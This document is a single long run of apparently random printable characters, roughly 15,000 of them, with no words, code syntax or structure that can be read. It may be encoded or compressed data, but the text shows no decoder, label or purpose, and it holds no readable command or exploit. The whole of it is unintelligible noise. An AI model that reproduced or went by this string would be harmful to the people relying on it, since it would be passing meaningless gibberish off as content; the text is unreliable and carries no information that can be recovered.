qBxBr_{|e9i~)7B^1Ni)74TqY;E-dWEIy5E20Jn-Jxrf~rdn1]uVerx7-pz@fnqL;yA@_+u90Cet52]wFRE(nL@&]Yw7{dDyx9&x)tLpR(|iCrr:~QL@rD4:JNyXSR+i9RxWwpu~Fye0}rFu/(]1END55-tUE;CWA~K~Qr-&_ryWihKAN)FYQssyUFsw6ps]D)kn+pBy1QI+iIxNyQKR0ORY%OF%X-xr@fWe{-{;L&{rnyrQ{()Ikn7q;D1On%Xoo}QOr9LJL+rF{UBt(pr9;|CoEzW55;XON;A(Yh@%rULzFs|+rkYYKTd2BOsVB(Ird:-zDSEy|%L9iO%noAS_1i/-0SWtFuXIV(Sr-RoJ/4/OI2)_{@O_WKICUYL;QB9IfV/IB4z)D]5}FI7%eW^4(@Dw(&Tp{iI2C{0rynUIr|C{:(R;V-NB;Y}Bq0s)s%pIAk{Nq(i7W-IID+d4SdOez(LrR6ruu9uuoJy]upI-y]xs~-@zfeS~I@6qRxWSUyriN9-6uWIyEChVOh~I)1irE]6pI+-:D0AdxrRItAD^|C]O]xhTfykwuoL5e/nny0|ow67]|uiDI(iIEuyp5NzfyeBiqur0IJKO(7/5|K_/JhzoKOp)U:)~+}@F-Q90IEkh]O^FFJ;91r%]ks)hN5YEA0E)ksTQ{&pIV/KNUNR+dR6~BXU54ADOBtWt|z@&(u@]-h]oiyhVRh)r-I]T:9]^0ur@|B:iQp@WOuVxe-C-uu5LVKLYt9%04w5pBnpQ)y%%~L)d~ntWDF9+IX&{1r2D)qd)diB;1u&D{k4wqWQ{fOYRJk@7qD0zruCpE_X{fxnTwN2oE04+AOnU~Q%)tE{)&X}nKeE77);t9ur7BVTTK|k^JOpD95/N26pA}ppi&xxxV0{yWt)RErIDo1/1RDDDFRE~k&uSJLpWpkoqr~hi{I%;e]e}R::rySdS~x:x7yyWyk+25L0IEp9)uhTx9nyf+WIJWypp{wY_x6u/iooyWrxUU+UhSLOASkwp2p{tW{z&iWWiBTT4|4+6U0]x;NwCODRUIREKrkkViS0krUwfwOrI-otS5OOw{ASXkqk^}WOIpdd5TOro9kQW6--WW~zd~We0WJrUI0W6pCux:WW+F+zShrCunsoLS2O-+zWT6(:eExSu_i-O-:J^:FOz_Or99z:5;@K_:5:RW|WdOQFJJkt)d^TV-dU_YT6Ko7^^wkk^XK{^_X]1O-ttr___SxDNXxUITwTO44+1pxy/Q1R49~epXF2(RpO%0R0-iDADCihq_ysypDLzxV@WxnAohQ)xN;Ff~dp@D45Vd5~dLyJzk__A&FS0KdKt)i4Du/y^u_eu0VDs61(+AI|ptQqy_9oK0TLW%ur5Air5D0qxherR0okE%wy(~qCr/{kE_r2DI4(BxwL(pIUEWz^7)DIRx7RXrVVz6_Vpx:LRK~RuN~Cryx]uurOyBXJOh~~O7ELt9k99Ay0{(ppRTiCT]|iWE7nI6noDn%+uhwThK(5zIi;+znI-W+)S6^iT{qIr;;{Jxu00D4|B^rkwE(ie;B+TDTDpCttKf|xCXN@}yxeD06ieVu&xtWJI1KBWyk|At/OWk66Rxzr-Ve++A00^OOWydCS}zzDU~kkDhCS^D6xydW22Ii6OE0YEOA:w|V1xxO|DunN~r-^9:}p:V:B6LwL9wQrWYF7XhA:/I/dztQ:s5}nQ6}~Lhk/@VhFYL_d0TwunsOIp^KrWV/+]xu7/kV(s4@D+d~RCt%Ky0]etyATw~6z1@nwy|YE~2I&ExwCfhy(~h@LrLD+OIW-%]:EqNuTWrr&nEUT@R(KW/Idern@p2dwCSD9%%0~@ez-A2;Nzr7QT6keYudC9K^FuRJRWD%;%9ErQ2wriqx0u/4-IDyi]xw|NhrEAB(6DnzWIr0JqkNd@~CkQSWwr9rBBN4Czy(/1k@N~;fzroJ6p;tRpdCL1^Sw4~6^}u0UWds/ih_~tzuSYKVJwLIICSd(WiB2LI]NEhrrLqDTCWBAoqytLNRCn;kuOzREL:J~r(+(yy|9]rEy}4xw+s)ph6yDEJ6WEydfi:fr|C~+49Srik:B0C5uXViq/|uBW6KhuCKLuro{dodSdW^{zJuC-Qpxp99@Q0zqFY{^%CW+K-zThNYr~|LOUNA2Tr7WNJiX2UxDTJ-pAp|h:VV-:]]tAEuAqIS-dRQnXN%dh^uLJ6qttFDo2QNYW-}UNr&X6DIyWEJ|kE(:EAR5)rTk_~p-CWok|qpI]{h]Wo/Wk;)snpDJzdRDr(qO/%-]VJkxz%+wBFF:+hoC(VE-n9wD5~T0:sS-42{DWI0CzO7JxE}:y:upA-yDw91izx+S1TNR]i@Cx0OOdS:nWI9:xi_S&9rryLD:qksLxO^-qIx)AhIpRzCuu|LI:n4qiX|W5IhX]nFI17pd}/Q%q7r-L@XV/ex6BREuuVJikR7p]EuVpk1IdoN~@14E~yVdihwk-Swhyr9W7xkwR}DDJz:KEE^o)rydE6uk2ydRJBVho-:iErw_K|kny-B+nVoW&;WK+k;pk+tBD6ekzXqUUo(W-E;uuNI:sXfy]}s4rWppI-~_~0iuqSI~}]|_QON6dB_q-u:CxyESnhEkuxrE%2/^I:f;yW~|5)2&CU}D9LADEEEd:V5JAhq7h2N]|/hF0QK(^V7QS_txrJd0WeK4ToUdyW025E&6eJqVotJ~^r_6F9)2EdE;f~zW4zrpf5oI{y-xzE;FDzypX^CJR7Iq}-%@yW|~Cuh6JkwdVd4w{AD%yI&Y]pNW~NiTW4q(7)hC}i&D4E-nWDw%AwySd(:Ry&rpyCtT-(iqX9BJn+AkCJWp}xU:hAJOtAK/xk4(S6ro)]LpIIQAWD0ENxhxSSN]qk|Lo7OwrXx9J-WY}1~]%tr@y-%fJxEX+]IdtxCTq1Vu6IoEC%i+E^{s-EuyrC(dNkrup;OIptIIr-@L|u({4u_/RswJ-d-AtWiAu:uL51Ns_(i{kqi}0Sd(WruKhuTd0r+zF79ANLTddrky|wExWK6D9dNw~t6O-Ix]ACY++D&rT|On]|V%Dq1V7VEN^A)@Qowurox0(Kqsyu{KDF&uOU]6~Xo}R/JL0J7+ukA-fSe7Dp%d]4%URY{@u;6xU~EF6U(k9EDk(sh^:q+)K6AfoS-:z]nzB%}O_9eUx-TroFN-Cur^2tU:}DLCe]ewso_EiUkwS+p|&EdXJBT6QB7T4EU(nw@^YALN|E|-}q6ewrRwCrrnTq2w6ypR2;pJ}VtkLC6YOoDWdIs5B+RFJu(1}42wkEF~xy:)r;:4_7Et5dRCX%N&&+FR]nEDD}WCkDSsJzSVI1ppR%AkW;|tkq+Q]~xSs6ihhFiWp0JwE;}i6rkyV+DinV-rpD+p+oU6Jr^yn4xq:w|p&xJW-s9d{rwE{hY(oXJ&;d_w2dxJrEh^]S~19-SBL6pnp:@;14pYVI]RJC++WRurYpRI95AAqBKAoAFN^91X)LXx6x-y-t1_heo{n~EA:+{]A6JkDU~^Ix_)huXpu:-sLTi60zF9T@Q{kBXSJCOhrqCxx-ye]TLT(xe]VUu7RI2hYSs/1KELzK;XIyEV(4ru&Bzkf}WeW-B)0IFEXoUON:z0tr/RU6Nw^OUqUEnt{_ry-pnnOxURwxrnVw/wx66S5t6^xXxCDTprKuCC6iiDw+CruVp^ULJCK76r5(iXQ_Ipr+W;hf{Idi|Ewix_:Y~;pLhtuYD_:nu5wn5SBx|SfCn;SNx+EiTtyLiS6WnES26rtR~w2Kor4OI5iqR;Q6:pS_|S:fK2Nqir5oCu64rpq7wp5%wS{q+p]ypIF/:rNxR2toCF(Y5hr^r6B]htq4tXNfhxEzRrB}Op0iu6(^UJ^xOrkIDXVe46k5D+Xzzrky-qUnrqANU5/&dX|~rr^@5Rr1O96QpuXL:9@p-r~4W5KLIp|}W6:IWhzFrFRFWN1VIhtnIxD^Wr9Ewhrpre2hC~&%de^)R94^Dx@UO/DWY6wu%{41xKWdrB{9Rx1WfYT2}Y16e%O4]Bt/n0K2zyupz669VxW0w)uq/0|r|-{)}DKxeiDDf@DOI|ry-DtW+uEE;VwS;-Wi&iDD+Buq/xty0@wSTpD;FTrKJ@pO-;xWXBo1/BrEfzrQyBD{-Sr-LyDxUy0dk}WJzEry&&tO-)+:SY4OdXuOyDBk5{DWBD|OAWU_FdoV_BnFxk{+Ek4L6_UXNk:5q_WN{OtisTKI:{+W::ES0Y+tiDhW{SI+S{EWDArSC(uyDkuyRywD}x))ek)T%VKsAYL&SzOu2SJ9&@)&q_L;]Br;WLW9:TJsL6JIASW+pWE|iknnW-|)TxX%w-rxw~24EOzx@@}yAQ1+E_YTrk]pzF667J~pukexr{JS2Q-ksAwD(AYTzk06(xwCyx+6rIt62BuDuRKDsUOxuwWru;duy_:rVAFDsE7rs1K_D]D6/hqTyR@6o]f;h4wphTyCkQN_9E|W/koW/)oTRwN69Vqxe/fy/]_Jk7Kx&sUx&xTpKhV;RRExwEeIhOB_y+7z9qrEKq_ExtpJNKWR;rs6xV-CW6)R;xfS]61RWknIIC)DKC}ILI9L~W;Twk:E~I{L+LBe+L_;L;{r9%yi9XU]e7Erwk+pizAk]inyrzK4xzJxiyBxwE6If2:ikXpezwqpqB46]47k(N)D(x^w/ThLWr1VuT:h{5:J(5S]+5CKoutFJr}tr2Iz-2kzt]xq-r|:JJ^B4hppp5Q7wxBfSt@Ftq)6(iRFQ]Bwpi1Tyru6rrYrwukyr~d_puuEruw6orB{z4]h(xLinrA6(pyiyr]Bo|ESruESWuxTfe^)rr|^O|w2-0L5BxDC5r_n1p&154u(IuT-pO%CLy9eRhQqO_NeEwuOdx@RSX@/{O++:h;kI;kOLSu&wXokhz~_6~CRqO(UD:|-5LoLui9]J_UxUyJAhhu]yp4^o^-ALB0s]yup-rD;I;D0DD%JB_hYSTtLxEddCIIs+TuEJpIUDri/DrS5-D(|dhwCoOKs5;6E0/4IYBiIhWIE)orNxoW;fzW~{;]UC4I(QWrEN_y{|XtI5Rx~OXBWw^z@{y}x^1w_%BDWCiWy}UNuA@I+&DTAiyDUCB+LtfU}(O0NCIhXU(IuN0yO%U+iAo+0i5IrBC~~:xy~^6ouRirr-|i{(;ifWRw)(YK/oLF]zJWx{REF-KAE7hUAD_D]OiEAeiqWq4fCE@Ap29-E+drX9w]^@-WFq^IU^{NWYuAy--Wd9rL-T]B)e2t~N5(-;oSUDNtEz_C/hCN;VY-770wrpY};tx{uQWA:Fpzk+LR7-|t%rd(dRdwSTDtWnBW1nWreqizt)Ix+/^+WB2]^Xhd^QNrrFqr-q0e{uyFpxB@Er~;rF~wCzpSrrIf6]B)A;B1VIk)RWwpEkAhV~ELCuVtVKeYeue^:~|IxSWs6LqTrS9w^0QiIiX;E99dpx|+C(;drxTKBw;^xE;|C9F{NxQW6idEBwer]w9YhVW}pqy2Ew-pxwAONtN)Dq_TF&Uuxwi%pwU1JIfFAIT1Nf{/|I];uws9k|CY6WE6@Qxh69]60XdO6uF:I@K4^2@hLzNSq-hV@|Ot4Y4KqtVA4iJ-rurXwYEICik4xk65s-Cw}7+fs-x-wiEUh]R@IkFpwUdBrDT}RUUOpt;(ru7~F|yhAk6S5|+%hdKyTJEwOnJ}B/p1q|S;LoNs@J0NC/hK+|X0)rpN6rw&6UOV%SBQsEzfAI|dsOLC|Or&o0reBpzDspr29+}zQqTy20:6KU5I|Ipi0Ww}NUVQniE0UuruIOSBAopk_-uir;-6k_|pkI:}^IV15N4hCy|q~A-_K0k_QLAi%rA-oL5yuN5]X}I7+(6k~i&Ee1SiN0rkw]^n5UrhVpoVyQACsppT@pNxpnDB/N+E@d-T{hV1K|h^rpuhs-96yrr4ur&V+Wp]:T6;RnsU|O_@VCrx~O+OFDJC2BXNDf]kfxr:D{]EiJ6kfxJf1R6tryp%~Q0UD-+D-p@N:wTo;F&^s19W4rxk}1hW)]i@-pru4osLiu]-:FVeIQ/}%;sApJ2B&]w]^I7(RJ{rxWXA%|eAS(%EA5WAer;NN/xoD;:tS@n)uxe|%wW~fpBr/}0n7yrrEz5_r&0K9%r01}dK9BDt9ETz2)Wx]1:IBx&k]ouqL&RhyqiWuE^;k0U-z}|Ue;TYEffpEVVWW79^Wpt^zxw^znuVzn&YpC2OB6U_6]|_zWs+uBn(KQR-Bi^;+-/fL5R^WEz]D-;ATO)+;i7rtkwYy6oIr9Kt+{Wrk&7_^&nOf{krNe4|inST012OynSW-noEz)I~D+kr-NSr+6LwLfVxBsDrz16o]d-pIR@Wt&CIEzS+yzptU^D_~05(etL1T&EWeU%Ardi+~u0X{W|;SWs_9&~z4:F^IX2qxAN9p]_yDQA9nfK1sYAphzy]uwNf~Yrsw-xirrwTrrDEo(-Ku-+ysqQE}]&F1-FXC-SIAU_xw^92@k%K}Lkkpxzrwk1|N|1R;9xC;EAFh9|IV:w969)hTRq6^IE;ORSwe2dui&sF69f:1p)IDNu6dRYy1FR;h~w%xxz69)u]xEL4WA9{S97pK@C7C2penh&^h_-Yx]pon_phdkhw1Ohtn_h|16h@1O6zo5Bq0K1VDKX+Auzy-4zd)6V+sACqdL;epw]/SwSYoKQeR6Li_i]kCJ~INVq@nJEChV7Cw9JnW1t+^F;nkrk/xit|9Dx(x||qX/t)T|rLh)5U{SeE+kiLr5F6;WJBFIpo:DxN4fdSC^FBV@^Ttoew{US@}xpVup0VRO2^rDh~R~5}kVB&Vzi%:}R;LQpF(fFhCrxw{kp4n^]wA0nA2ETK(i1yr^pEO-&oLQ)yI;|WKN0q%;s@u@|y2Yi{6y4k^D]OC6XJf]Bs]Ou|dw4XWt~RIz]DQ5w-^|O&_uwYwEzi]p1&su)f}_BQokAYrV1_5Ux~/htd]p6wQrp|}TpI(rpkLIuq5DuqJ-QE&2uAJDfEhX)S^9)qno1q^r)_^V)_5;fW+^dW(@-Op%o6~Y;OJY-O_Y;5n}rACNdWo;44{)41yUNx9SE~o+ES)C/D(iEkNf1%{0eF)%}L_)5h+~SOuzTt~y_CI:IisAWJ0zkWU^fs)iVi@CNpzO1pxO4qoLxW-xxk_zKexLC_iwE9ERy+IQ/tTO~uoExWU^(40zd]odqQ]5@1s:AYV{upyfCDkKwEOfNoz1u2Wp}}of4(Xr|Xtr&2tw72tuty4x&N/}A-Ar(k4WuF2W/]oeykU^:VD_n}Q2shUR{;D0s-~sCEKWioRT5FyKe/^k1N]eRY^T|-|/y+A{SwsJ@YFeOru&FpN+dWEV;WI}@rNk/s^pU/~z)/~9tsJWN/J9J/~tFsiqn/IhN_h;C/5LfC5_5XJ~UnO^NXBKK014nFLJUX&0JX/Ae5JAL&2XLn9XSST0~B_u&y/}79xrF0YENkdx-@VI(QiSiRL(NzpE|]z]zdDEtxEfJRpkX|NIqBp+o|]{WD6@nttYt0ix6dp_~)2f;&T_TR;Si&oWIOh&~N2z60rrnB25kWhRK@]tdKF~k/@(OkIB7_/Ckk6]O-4QXR_@C;hC@rfTA/)-{5^upIfLs0/]{SAor}foD}|y&D)^SE}TD))o6s%tCN%%/F}oD7uo(f6Eno4;szrR}EpRq;Q%6rq)tYRJL0A)oC)_^~/z|s6EAoExk)rkz1xxr&h/%W7/%u{r%R%rw~prBApw/p(WBV_L0xJO{;uu&5Di]qRWdT9EhD//]7WiJ2rVtoT4N2tLK9kVL]07eo5SV9t&tpk4~t+(;ILViJpTf{0BI]y^5+DKf/tyz-r25:xoi5hDB(ttBi{N6]r6oCI;}w6)/qwQ(KIr}pofSxun{OIkwiUy9wpp--NEVI7n}x+x++-+p1py{h^r-BxAzpyk0zxJREVXp~ok_E6ILEDwNkpAS]]W-yOWUx;^-6|rOOi-Shh)Rk4J-x~kwwNyD9WFtdUe9KT:ARYoT5:ek:o0xu]z-dyWVu:&%6u-EV9iJrCu;CD~/-|u(Y~YXdUnSS-5Q;C~C&C_EyeKU4xp-@C2sLO1f4upCWpXtRoIWreOrf}W|Kr9p7(Ezh^o/s]C^7s{NT|Sq4whR2{|uw6uzhkyEypEp~RoOr7RR|(NhurToDE4}OhDW-Uf6Nx]+xQ0%rzWW-54IC(Xkt+zrXKO_xztt)5ooO:N&xwE6o00ppky;Y:oWo{QDJpuwu1Lu-(k066hDRdyTyBrE/^WU(-|VqEAuR]WffkNtf/-L^BRAqph66hY6C^^^r;-Yiddd-znhSuhWX~^I{W0U+uwEf2nEE-VU)|2i9s;-J;7tJ2BEBO:_fIi|ipq;hNyzYA0000QiI:trt7L+N~I~+VIqufYBttBB}EhykJA:XVhAAfYh|&VVVYRnUU-i459IuOyzyk+r~oW}Oy:&;D:n]%Ake%@4wtIwENywE-SLxT4TU5x1kB+fxrkUu0DpfLqz7uCuqUQ6e]Fd:T+V0u::]@xuuNss+kx+5(nIrNXoDr&p|EWNr(&(Lp}ATF4T@2}29|IA)LfYduQJ}05@2V2(9C6SVYYEAprESEqKDE6O+rEkzwRRJ&OQ4]/QpBWOWr~+zCzxx^22z_wuwr|W(4|IW]hhh_z{kkW;-F|O6kB+;WC0EEte&|IIrJJ^rUz++uWSSL@zUU&9)IT+~kfq9xqt(}L_7B;VsXQQfUfYh^^]YByIz-AUK_ffFJJw5wu^Vx@Kid(x|SSSB~}nC0~~9J6Fkfkp&WBS_rqw):~|i(fY_66yi&/dF;CS0J;zAux)V5BJJ0:RU~|OB:]I]V_ffr9A{_+~Ud5|COUKst1JX9KK47-RI&FpIS+@kx:]k-7Nyp^ErDR]rp7|wrB-zkwwp^oSIrRDiiIhh]JCEBd909(-Iy||n4^)I]6CNLFd:ICW(UL}FYVIh]:Weu)Nh]IE0NR(i@21s9;@IQDD]J~uQS~}OEkR2YoLnsFyzTrnC]eDO4D6ei0JoE&pDQ{wxrux])6eR%4Cs{r~tW)Ckrx9AiIpS)IO+dQtk)|-E-Ed]-4i&|uI4StSi]k}r}w6krt~tLhwOBkpTr~UhqkiOr6Fqx5_|wJdAk)@6)6IWq;f;]z4&C6t1zV/1B2dp}LA5~]}KoWNCkuxV}LVnX)D26^k-h6u^-L-QsLfCYE~k~XEzSW~i1x+{kuR9u0F;;7EtBo~y96+-s1xBoVN|^fA;JiqFNBnC|s:(n]+IoW@r|O/5rdA9AqAV~uT%5p0C5-fIup-ECrYki&_R10o9UKK(FYwxyNtxIrkAWr9pVWW(FUEONUVyux{+iqrTd-p|I@xrW%phrEIJCuV%95}^Xx+Dd_]WEIfsw^_^pIh0qS-RtkOruRn;WAVCsh]7sdAnIK^)/Q9(EWx~Xp/Qz+|OV+J@E97x(00^;RQSRr-Ki{r&sSOnYI-AuSdr6Iz6UpO+B]J^&RzdE+r}kx|X%O{EW(oJrt&/6x2U^Ox@2WWBU1FEyexzFWipX6Ewy+FiphSiqyfkW_^J]iqAzRJA:C-FU%{-_&7_@+A:46q5zORd@N6VRq;R_U}xUByInpu^ySoRq2Sy-oy-~;(1:|I6Tx+o0r|2wxEr-fi)z~qkT}:sJSidWYuT^(w+zIqILz]wdqASnnp&NE6rOzXOxrtni:V}LRsAhWoxI^KYF}ohI2YU6Ar;nOr]6nKL]7QxzLk0hux-KA~CziWIAS]xQo}tCLz@EUi}DipR5iyyz}dkrku%xCFuTopDNWU{RC^pO}T0|x+V4p|N:LxDE{d]{]-Fr(%Y&tzQK09seT+4wW];w/7D]E+sz~%{1qXCyu1+SrYQuC20JE{r-)_%n1u];+xptO2Drzdrf~JhYw;Lpr+OTIxu6:Ip}JizWKWnk+&LxrCr+FhD)O:+]0SrhkwtkW)/]zz0:KRud:NuYn;yYuwdRpu);0Ji_qoONFdqyJN^;^]+16q2uK~Us_}WFYu;NI6AJBOn:RRk-LR}WAr:Y1K(@NB20CA|&6+{+qQ&un]+|6XF59^Cxz5kB]JEoDqA)y+)+|6/|(nTz+qAdy|Cd6k(X:q;N&K&DTrU%D{6}UxIU:Ckry9hpw-9~2wxqIID5IVE)W+CuUT_Wik(qW|kdw(Aq:RtWTihxwr0)wuNJDotI@/Rx7F1U9t^ATn~+]iyE4B0rW7OhhrL%Wrwd|DQX1B7J}4J9;/6+4L;~TYOryETu4I%s(Y)W92RzO|@uWkU6NIAwA_y;f7;IwD7Y-fD|2hIWq]F5I^s]WECh1WBBN--CnwL}O:f|r9WnEh60LzUeW0BO5N5k+A|x0x%WouozRCYr]kRCxseo@FRLyoifk@z&^C:^EJdC_fVY-d4Xqz~(/ez-I6sCE+wdRBA;{R:dK{dSXnFX7rCfC5Nd-+W)KKhn&rJ;AJz~Re-KBJWx(ETkXN&N+dBu|krSA]ET]zSL_D]@tyR)V&|Jp-epE]ORsi%;JXw]-SWx&psB-zBpu2QXq|/{T1+eUV0+Cuy;p~XxEFQ2kxe-+Yd-ue%1rrf5DrDq:rw~:TeVFIh%dN6^o_pyOprN^wE(_X}B;(]0&4OrUOIrWK4|dqUX;BtNf-p+:WNDRi]}V1K:p:i-qs5e)dqq1DNd@hF2tUJ)5h5ts}RzNoBi]4IuCOo]W%iVwS_|T]S}ztf:)VzWWIt~p&VD1]0rOythwX@uX6410oS1JiLFF1J);NN}A2wx1s7s_-suRu^y:R14)A_{R9h&7+0KC6J7d}wY%VyAReenWt]+DIF@o:4h;;E0-/hNuC2VLeUEotxhY((}R&%NIWUBSxQxzBKA:{L4u2}d0SsWKBowQ(1oLuU4/+oBps|(URhpkNxUDi^EUuhOspE-DS]S]|rr0&])Ix~05+BwT0WE)_WEU-W%6QA^7D-LdeNs@kuyi0WrNz]JF@ruU^WERoyrWpW9{}E/-Q-LoOAQ}kyE~J+0t(F5xL]s)r(+@RU}%+yyEQIu}KireSq+@KB&YoU0IkSwzRED+r-WWYWEWqEuwLUrSsEREiAiDwAX@S]i05IWq&W6+0Wy_nrWQ0Ey4rWE_fkE_fzEUqqKsp~od^Jod5_9OS~FteUC:5A15XUIf&F6KA~k9&fk-@]1_n~KQ6UCXofLrrN{;xN%(1y}w/uFBxfR]friNtUQ+Oy|hnNpYNI5ShN&wiI1@/@EzBVu;B-~6rorzW0ErxLDAKETudoCeA/T&(ohuf]uk%D2ftynU/y^U2]]r&f4&uEiVuzxu-XE]kXr9/CEVNBxwR}rw{~Tp-x@tkThNrKdur{pVu/ww0:BV)w^fk]Ipw~|uu2UpEUCuFRCuuxCrwA6t(XDV;wA9+o0fJh&&resuxKo|(p@Vwqwk;TEe{OxuwXxCe/)Ce45&7B&&uA^&5D6h5swufXVrpk4&fpkk:K^ys0&WTDrx+ir]BCwh4yDyY4V~~4)~xnVWirWu6WCwnK&hK:VSi:oSi1dSiKJS9)1S|y@S|NVS|foS|F)Sw_4St%TS|/oSt7Ih^YwY1_@YB7{JDxw;Dx4{nEnih+o(2}e:TAAUR]~VJAAY+AU^UAB:xqf@UBOSCS@EnAf%JIxBJA^Y+A:^JA:_UAq6xpLpSqkop]WBRAzrTL-nSJ+qRA0QVf|E-ptE2QwNk7Eyn^wi2w+KrEYNDr0-DD0p]2}L]R:OD^th&@+yIxBIx|WE&|y:-rDLCDnrh^onpw&i]6k{x}pBrV5dDr)Yuhz0Wr5EEJ7hrwI-p&tITC:TOD5:|DYrp&A0R4T6ETCQ|4NVV7WOOw1:o1W(n41@Ws;z~DWpWR7-u09^u}/0I]/Dus%{2-uLU{JoE9}WJE~iUxuD9R;VnsJF6EYK]o6B6w60+Rx0URX/6ho(4_ft}:fQ@^fyD^~z/SW11kY]/ifN@_I;nz~NoJK&^+k-kxhI7A]~^p2(wrui4SxEoFLk9N{;{y+;VLi]I6V99qQADhE(BdVWd_AA1Bz+^^6+hS~WY;A-L^Cw(dA-S^&w6VA-L_AUsSzqxWw@AAT~YIOJ~pBSiAzr)BBqQd&/Ryr2Ru{}eyWCE;UpALr5iBE]|k^B|Spq:y+6Ap+6~_Ufi;U6X~2+oWBEIyy5xB/4TuS5BBf21+U-@rr/Cz)A:d-9CSU5^xqhBOyEYrr0}yJFVFJ7|(Y~OJy{+Ffpwfup]iJqRyrQpqW/+6fs+k(4+OQTy_YS/:yBOE]0]^I//%A9pep9qpdBz6rWYWo:4WR2]65hh|xhI4@hE0)hxQ@w;uhxN{i:WURw5f):k;d:5_1:En2hk+dh5ndhL+Whp1^h7uO5ko))9NK2K0@~h]&-_/Vh9n-+FId6@Tprhkd5r_|rw;IrFso5FT5rtQwx_x)EWiW6k{B+Ae&)W0W6DB26Ah^;+|t;{sEA+|WzRE}z+DJ]V^}zX/UOrsizR2](+e}uzox(A0r+FW]kSp-wS4+Ju|~JyEDJq]zLRBnJyEDrwqRJtKJxzf0&7f4]7Ys;yqp^&F~9RAzL-Fx(N;6VJ|29(1p;/LC6RuWeyquVU_9JkxDwXQ4eXpC&)h:y)stdO7{^dF]_R1WOd:tYOKI::pW%1&]xtf|:o4QV5&hpDI}DrUU:KpBuqEr+]96Nd2h;ITu-+xA-+uz^zL@D0W)o^:_%Dw@r6tuNqzsVt))FzF1^:S5q5)x_-&D6z%Ou)5CQ))k692s^J05^OYRJSU6BV]uA:QXSI+OOrtU:zoix:1fKd1YVD16Vz1q6zt5Vw-p^o5Jx+BpEC6eVVx~Kh;+r&{yfx5n_W6]u2edq})/@:]L}Eq0+d(pQrU;u~ptED(y%phfyKiNBDy~Y1yBdr/NVrw|OuU):2@rWT&(iOBed~{2^RIpp5nyiC/QNz|]IR1e(EL:UKi}@t{@q)/J:rkWJpJ|/(A+_]LD{]6sQ+65i965%BOdSi^}RyLX%i:JT{6eAN67T&xO&OEkJ(YsWpzs+Cyur:BDW]YE0rWz2fEOi&OpiJ_sN)9x9k]1;sre6Rd5fs^sYo_sYqXxXT67hk_Lz_Tknq~1O6~LB}iYkAAEBRfKV0NKuW_p7{hKdfx_d-xXqd6Xq)^X^92E;(;nuC;F;h^KKDF]|LiFE/E@Y-NB(]~Dq;J%{d5]&rIJtRz1wK-iCku+dXd&F{6CsFU&2]xT|JB5I7SziE^{]];{(&KR6|xS0kEy]yx{7y@/%(UI9C(x:Y-uSnp&W(F(TDrE~sX]pDq/ek-yT;L{2SV%VRAt1~&Wr/KOX4BsJyEpwkODu+Frz(7CA(sIkfrDF0pzXO~OFUVR^z@%^/{WTte/X}Eo:rr{D{6|rJdWu}sz:uC]D@E)DphDWWzTx]KRxE6Oh:6KhxC^h@/ndsyt:sW5D5UWDx_Y:pAs45O+)x/_ForK_sRU-9eo2w)_Yh&SN|CV_nCo_pKd+Fn:+EENOeu(Rni+Rnpnr|U:5E1{+]tf-KIz(s{u597^+9A26K1-Eky(_JIhi1fK_V2B7nDrJA~DuSD]-z{xR{NdR9|YXyihk9DNx9TQ^7OiU&JTu5_4]f0t^-_&]9)/i%/A(1Dp^N~R:-to7{dhXTJ5Uqytuk9xuWSI+)^:]z7%&RT5t(5eI5}E2FAtXtK|i{6s){2tT-D+OrxQ4)I|(D]B|ir;tdpi9Br~oDiy-{0AYnrVtruz:dF_@:2F]L1xNxwA5@4qOy4-w:}4eN~q@yR56NI45QYpFz1Nd@;FnC|J4K%NdKDx{yR9tL44|LRECy|K|z1ST{)2_yn}W]Y^TdQnShez}zRd/dn{Bfu75^yNU90}WsxoW@IeozRIoN]Fqs]F+hUuVfr7{rIWW)K(rDJ~dwE6CR4p-r0p41@%tQrAJz7|d4h^yDIhBDLOoJr(Urr]Tt@EdDD~BIeR+IBfwz74Ufk]_LJ|6LVWORCuBD~6(rxN0D+OzF7K00TX&)Qt/o^Q151fpkd}pQYQ{{T%S@C(FkKfRI5B/{6y}sru7d;JA~Dxu]0hrhUxx~rrpy;S:hwA-2%sUz5ed5JYXf7x5+Joh0k@FD2AfS@k9ETL@{1&J77y)S26EkYnQFqK1XUK-U;K0YpqIVVL;A;o{w4]C}1yQo1yFItUSBsUxVtU|oBsJp_hk&wEf5inuwDJt+y16+t|wUYtE{dF:{@6~-fRi6W59)(ALR/EYo1UXk0y+1eUK7wqVE/6rqsSEuy+rhiD~q2IJE&+z)n(pA0t4sC|TiX(5k-e+X]q6n9k(U|+;fsY7w/OD(rE2-rt%fW-JeD4D7ptwD2(4T5f1z1Ai+KwB/@K^B%LsA]e:(B5}y&1y^&QF^C_Dr179W}uwp4(o{-J}tk~h]^zW~5W::1oFsuOxxW7Dh^y)5FU}N2/oNOLoNnFokJ5oweL}i{dS_^qN6KQ4wQf)CfXoCiXrw041Fy%otfDSt|iRn%o4]rFn];LN{ABAKLO-I&F@oi6ni24Adr(i|+p@dJ7rdL71V297VW7zAW67qrCXrJVr)%_@RBruXIx{^I/{ro{:16x^5qxWuE6S&2|I-SnJ4C9X(syIrYdR9s(04IBpOrXKfDQK~@Lr]oDu]du7JhBISpOVrLrT7EyKJV/^tA&k04U}4yF{(VnKJ|U27%Lr]J~U-_|9ABL2^7%Y%6(L:)K2%6N(+effLrU7xzX@^O&wt-CEtd}:_zn)L4)s_:%9;]sstILtY%O~%DXtOBTK]W)UD5W|NCL)f^+9;@e2rt&/pt&CUue1_E9Wx|{9;)pXo6eT6(r]TqVNuk641SJo(UN5o5JwY7)RKD;Dpt4w%1R5Cq}xRA|04@4)N6urDYA775TXfpIWeyk5%IhSI%h2r%S)7zoWT~6-fr{DDR^yru:L|NQn|9FBDx{5JCkS4ktKs@tKyU2i2xFRXy7s_~{Xr%0OpXnERLyIF70K_qz47wNd_6DX|}t&/9}2_L}XYFBx+9t@tRRs7nW;7fk9Qd57Q:2x;qO/-d%u6;9/L|&6xAXf)269-ssVf%E+QsO@Y1;Dh/0sh/0or0I4pIy+EXRA0]d4hy@LNy4Ro0Y;hhy9NuRDEVekrIO@(q|D0iNWS~u+nhhrTQdXqtQ%1fCuSqUy^|NJ0hI@S}7y2wF}0_t+6n(DOEu2{iJd};pLJB_U1htk]x5B&B:2BhBDd@JV5]Fh4-z}K@X-5DtrDCztxT0_zxAzI995q^s(Eq1OY:]E6I6~;+X%]kC}+{oCI]rkws-tzE+6zWS|uoOIdyiW)+W2~R1u)WIuULD{f;U{ROyu0U0Q2]kqdS|OihN_sruStyzNTuy6~W1fk5(RdtO5irS^JB+DdNr:1NnFwtq_/%|t_]|U-pIyk;C~:BYe(|}uC;T7e6&D/h}{%eu-LxIp&Q1{%I~_XtN2t/K1C